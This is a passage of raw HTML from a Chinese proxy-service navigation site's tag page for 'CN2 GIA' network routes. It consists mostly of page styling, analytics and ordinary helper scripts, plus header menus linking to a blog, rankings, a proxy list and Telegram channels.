

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffq.la/sitetag/cn2-gia%E7%BA%BF%E8%B7%AF
body_size: 14461
content:
<!DOCTYPE html><html lang="zh-Hans" class=""><head><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>CN2 GIA线路 - 翻翻墙导航CN2 GIA线路官网，CN2 GIA线路导航为您提供服务，精心挑选，安全无毒，找CN2 GIA线路网址就来翻翻墙导航，这里收集全网最全的网站资源。 - 翻翻墙导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="CN2 GIA线路,CN2 GIA线路,翻翻墙导航" /><meta name="description" content="翻翻墙导航CN2 GIA线路官网，CN2 GIA线路导航为您提供服务，精心挑选，安全无毒，找CN2 GIA线路网址就来翻翻墙导航，这里收集全网最全的网站资源。" /><meta property="og:type" content="article"><meta property="og:url" content="https://www.ffq.la"/><meta property="og:title" content="CN2 GIA线路 - 翻翻墙导航CN2 GIA线路官网，CN2 GIA线路导航为您提供服务，精心挑选，安全无毒，找CN2 GIA线路网址就来翻翻墙导航，这里收集全网最全的网站资源。 - 翻翻墙导航"><meta property="og:description" content="翻翻墙导航CN2 GIA线路官网，CN2 GIA线路导航为您提供服务，精心挑选，安全无毒，找CN2 GIA线路网址就来翻翻墙导航，这里收集全网最全的网站资源。"><meta property="og:image" content="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png"><meta property="og:site_name" content="翻翻墙导航"><link rel="shortcut icon" href="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png"><link rel="apple-touch-icon" href="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png"><!--[if IE]><script src="https://www.ffq.la/wp-content/themes/onenav/assets/js/html5.min.js"></script><![endif]--><script>let wpopt_front = {"ajax_url":"https:\/\/www.ffq.la\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":false,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/www.ffq.la\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/www.ffq.la\/1180.html"};</script><meta name='robots' content='max-image-preview:large' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bootstrap-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/swiper-bundle.min.css' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/jquery.fancybox.min.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/iconfont.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome4-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/main.min.css' type='text/css' media='all' /><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/jquery.min.js" id="jquery-js"></script><!-- Analytics by WP Statistics - https://wp-statistics.com --><script> var __default_c = "io-grey-mode"; var __night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); try { if (__night === "0" || (!__night && window.matchMedia("(prefers-color-scheme: dark)").matches)) { document.documentElement.classList.add("io-black-mode"); } } catch (_) {}</script><style>:root{--main-aside-basis-width:200px;--home-max-width:1600px;--main-radius:12px;--main-max-width:1260px;}#river-ad { width: 100%; height: 120px; object-fit: contain; display: block; } /* 广告容器（apd-col / apd-body 通用）.apd-col, */ .apd-body { display: flex; justify-content: center; align-items: center; position: relative; overflow: hidden; } /* 右下角“广告”小标签 .apd-col::after, */ .apd-body::after { content: "广告"; position: absolute; bottom: 5px; right: 5px; background-color: #4285f4; color: white; padding: 2px 5px; font-size: 12px; border-radius: 3px; box-shadow: 0 2px 5px rgba(0,0,0,0.2); } /* 图片样式 .apd-col img,*/ .apd-body img { object-fit: cover; width: 100%; height: 100%; } /* ========== FFQ Tabs 三标签（JS-free）========== */ .ffq-tabs { margin: 1.5rem 0; font-size: 16px; line-height: 1.6; } .ffq-tabs * { box-sizing: border-box; } .ffq-tabs .ffq-tab-input { position:absolute; left:-9999px; } .ffq-tabs .ffq-tab-label { display:inline-block; padding:8px 14px; margin:0 6px -1px 0; cursor:pointer; background:#f7f7f7; border:1px solid #e5e5e5; border-bottom:none; border-radius:6px 6px 0 0; user-select:none; float:left; } .ffq-tabs .ffq-tab-label:hover { background:#fff; } .ffq-tabs .ffq-tab-input:checked + .ffq-tab-label { background:#fff; font-weight:600; border-color:#e5e5e5; border-bottom-color:#fff; } .ffq-tabs .ffq-tab-panels { clear:both; border:1px solid #e5e5e5; border-radius:0 6px 6px 6px; background:#fff; padding:18px; } .ffq-tabs .ffq-tab-panel { display:none; animation:ffq-fade .2s ease-in; } @keyframes ffq-fade { from{opacity:.5} to{opacity:1} } /* 切换显示对应面板 */ #ffqtab-1:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(1){display:block;} #ffqtab-2:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(2){display:block;} #ffqtab-3:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(3){display:block;} /* 内容块美化 */ .ffq-block{margin:1rem 0;padding:.75rem 1rem;background:#fafafa;border:1px dashed #e5e5e5;border-radius:6px;} .ffq-title{margin:.5rem 0 .25rem;font-weight:700;} .ffq-note{color:#666;font-size:14px;} .ffq-kv b{display:inline-block;min-width:8em;} .ffq-code{font-family:ui-monospace,SFMono-Regular,Menlo,monospace;background:#f6f8fa;padding:.5rem .75rem;border-radius:6px;overflow:auto;} .ffq-list{margin:.5rem 0 0 1.1rem;} .ffq-sep{height:1px;background:#eee;margin:1rem 0;} </style><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-DZXWKSPQGR"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-DZXWKSPQGR'); </script><script>(function(a,b){a.ioLetterAvatar=function(d,l,j){d=d||"";l=l||60;var h="#1abc9c #2ecc71 #3498db #9b59b6 #3fe95e #16a085 #27ae60 #2980b9 #8e44ad #fc3e50 #f1c40f #e67e22 #e74c3c #00bcd4 #95aa36 #f39c12 #d35400 #c0392b #b2df1e #7ffc8d".split(" "),f,c,k,g,e,i,t,m;f=String(d).toUpperCase();f=f?f.charAt(0):"?";if(a.devicePixelRatio){l=(l*a.devicePixelRatio)}c=parseInt((((f=="?"?72:f.charCodeAt(0))-64)*12345).toString().slice(0,5));k=c%(h.length-1);t=(c+1)%(h.length-1);m=(c-1)%(h.length-1);g=b.createElement("canvas");g.width=l;g.height=l;e=g.getContext("2d");e.fillStyle=j?j:h[k];e.fillRect(0,0,g.width,g.height); e.arc((c*180)%l,(c*150)%l, (c/120)%l ,0 ,360 );e.fillStyle=h[t];e.globalAlpha = .6;e.fill();e.save();e.beginPath();e.fillStyle=h[m];e.globalAlpha = .4;e.arc((c*20)%l,(c*50)%l, ((99999-c)/80)%l,0 ,360 );e.fill();e.font=Math.round(g.width/2)+"px 'Microsoft Yahei'";e.textAlign="center";e.fillStyle="#fff";e.globalAlpha = 1;e.fillText(f,l/2,l/1.5);i=g.toDataURL();g=null;return i}})(window,document);</script><style class="wpcode-css-snippet">/* ========================================================= FFQ - Tipbar + Discuz List (Merged, Mobile & Legacy Friendly) ========================================================= */ /* ---------- Tipbar（说明条）---------- */ .ffq-tipbar{ background:#f6f8ff; border:1px solid rgba(59,130,246,.18); border-left:4px solid #3b82f6; padding:10px 12px; margin:0 0 12px; border-radius:8px; overflow:hidden; /* 清浮动 */ color:#1f2937; line-height:1.7; font-size:14px; } /* 副提示（更弱） */ .ffq-tipbar--sub{ background:#fbfbfd; border-color:rgba(0,0,0,.08); border-left-color:rgba(0,0,0,.18); color:#555; } /* 文本：给右侧按钮预留空间（老浏览器关键） */ .ffq-tipbar__text{ display:block; margin-right:140px; } /* 按钮：float 右侧（老浏览器关键） */ .ffq-tipbar__btn{ float:right; margin-left:12px; padding:6px 12px; border-radius:20px; background:#3b82f6; color:#fff; text-decoration:none; font-size:13px; line-height:1.2; } .ffq-tipbar__btn:hover{ opacity:.92; text-decoration:none; } /* 列表包裹 */ .ffq-list-wrap{ margin-top:10px; } /* 移动端：按钮换行 */ @media (max-width:480px){ .ffq-tipbar__text{ margin-right:0; } .ffq-tipbar__btn{ float:none; display:inline-block; margin:8px 0 0; } } /* ---------- Discuz List（列表）---------- */ .ffq-discuz-list{ list-style:none; margin:0; padding:0; } /* 单条：默认传统布局（兼容老浏览器） */ .ffq-discuz-list .ffq-item{ position:relative; padding:10px 0 10px 14px; /* 给左侧圆点留位置 */ border-bottom:1px solid rgba(0,0,0,.06); overflow:hidden; /* 清浮动 */ } /* 左侧圆点 */ .ffq-discuz-list .ffq-item::before{ content:''; position:absolute; left:0; top:18px; width:6px; height:6px; border-radius:50%; background:#3b82f6; } /* 标题链接：一行省略（兼容） */ .ffq-discuz-list .ffq-link{ display:block; margin-right:92px; /* 给右侧时间预留空间（老浏览器关键） */ line-height:1.6; text-decoration:none; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; } .ffq-discuz-list .ffq-link:hover{ text-decoration:underline; } /* 时间：float 右对齐 */ .ffq-discuz-list .ffq-time{ float:right; font-size:12px; color:#9aa0a6; line-height:1.6; white-space:nowrap; margin-left:10px; } /* 摘要（show_summary=1 才会出现） */ .ffq-discuz-list .ffq-summary{ margin-top:6px; font-size:12px; line-height:1.7; color:#6b7280; white-space:pre-wrap; } /* 现代浏览器增强：用 flex 更稳定（老浏览器不支持会自动忽略） */ @supports (display:flex){ .ffq-discuz-list .ffq-item{ display:flex; align-items:center; justify-content:space-between; } .ffq-discuz-list .ffq-link{ margin-right:12px; /* flex 下无需预留 92px */ flex:1 1 auto; } .ffq-discuz-list .ffq-time{ float:none; margin-left:12px; flex:0 0 auto; } .ffq-discuz-list .ffq-summary{ flex-basis:100%; } } /* 手机：预留空间缩小一点 */ @media (max-width:480px){ .ffq-discuz-list .ffq-link{ margin-right:78px; font-size:13px; } .ffq-discuz-list .ffq-time{ font-size:11px; } } </style><style class="wpcode-css-snippet">.comment-forum-tip{ margin-right: auto; /* 关键：把自己顶到最左 */ font-size: 13px; color: #666; line-height: 1.6; display: flex; align-items: center; gap: 6px; } .comment-forum-tip a{ color: inherit; text-decoration: underline; } .comment-forum-tip a:hover{ opacity: .9; } @media (max-width: 768px) { .comment-forum-tip { display: block; width: 100%; font-size: 12px; line-height: 1.6; } .comment-forum-tip a { display: inline-block; margin-left: 0; margin-top: 2px; word-break: break-all; } }</style><script>function isBot() { var ua = navigator.userAgent || ''; return /googlebot|bingbot|baiduspider|yandexbot|sogou|360spider|bytespider|duckduckbot|slurp/i.test(ua); } document.addEventListener('DOMContentLoaded', function () { const footer = document.querySelector('.com-footer'); if (!footer) return; if (document.getElementById('comment-forum-tip')) return; if (isBot()) return; const tip = document.createElement('div'); tip.id = 'comment-forum-tip'; tip.className = 'comment-forum-tip'; tip.innerHTML = ` Tips:问题比较复杂，或想更深入交流的话，可以到论坛继续讨论 <a href="https://www.ffqla.net" target="_blank" rel="nofollow noopener"> https://www.ffqla.net </a> `; footer.insertBefore(tip, footer.firstChild); });</script><script>document.addEventListener('DOMContentLoaded', function () { var el = document.getElementById('comment'); if (el) el.placeholder = '请输入评论内容...(可使用 [hide]敏感信息[/hide] 隐藏联系方式)'; });</script><link rel="icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-32x32.webp" sizes="32x32" /><link rel="icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-180x180.webp" /><meta name="msapplication-TileImage" content="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-270x270.webp" /><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><body class="archive tax-sitetag term-cn2-gia term-210 wp-theme-onenav container-body sidebar_no"><header class="main-header header-fixed"><div class="header-nav blur-bg"><nav class="switch-container container-header nav-top header-center d-flex align-items-center h-100 container"><div class="navbar-logo d-flex mr-4"><a href="https://www.ffq.la" class="logo-expanded"><img src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" height="36" switch-src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class=""></div></div><div class="navbar-header-menu"><ul class="nav navbar-header d-none d-md-flex mr-3"><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffq.la/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li><li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffq.la/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li><li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffq.la/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffq.la/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li id="menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li><li class="menu-item io-menu-fold hide"><a href="javascript:void(0);"><i class="iconfont icon-dian"></i></a><ul class="sub-menu"></ul></li></ul></div><div class="flex-fill"></div><ul class="nav header-tools position-relative"><li class="nav-item mr-2 d-none d-xxl-block"><div class="text-sm line1"><script src="//v1.hitokoto.cn/?encode=js&select=%23hitokoto" defer></script><span id="hitokoto"></span></div></li><li class="header-icon-btn nav-login d-none d-md-block"><a href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sitetag/cn2-gia%E7%BA%BF%E8%B7%AF"><i class="iconfont icon-user icon-lg"></i></a><ul class="sub-menu mt-5"><div class="menu-user-box "><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sitetag/cn2-gia%E7%BA%BF%E8%B7%AF"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sitetag/cn2-gia%E7%BA%BF%E8%B7%AF" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffq.la/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffq.la/login/?action=lostpassword&#038;redirect_to=https://www.ffq.la/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Fsitetag%2Fcn2-gia%25E7%25BA%25BF%25E8%25B7%25AF" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></ul></li><li class="header-icon-btn nav-search"><a href="javascript:" class="search-ico-btn nav-search-icon" data-toggle-div data-target="#search-modal" data-z-index="101"><i class="search-bar"></i></a></li></ul><div class="d-block d-md-none menu-btn" data-toggle-div data-target=".mobile-nav" data-class="is-mobile" aria-expanded="false"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></div></nav></div></header><div class="mobile-header"><nav class="mobile-nav"><ul class="menu-nav mb-4"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffq.la/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffq.la/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffq.la/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffq.la/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li></ul><div class="menu-user-box mb-4"><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" 